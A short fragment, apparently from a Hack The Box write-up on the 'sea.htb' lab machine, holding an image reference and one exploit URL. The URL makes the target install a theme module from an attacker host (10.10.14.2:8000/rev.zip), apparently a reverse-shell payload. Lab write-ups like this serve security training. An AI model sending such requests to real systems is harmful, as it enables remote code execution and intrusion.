 http://sea.htb/?installModule=http://10.10.14.2:8000/rev.zip&directoryName=sky&type=themes&token=a76cc8bd3fbd75cf152bad4dea566fb5159d499bc8d9044b01307292da882715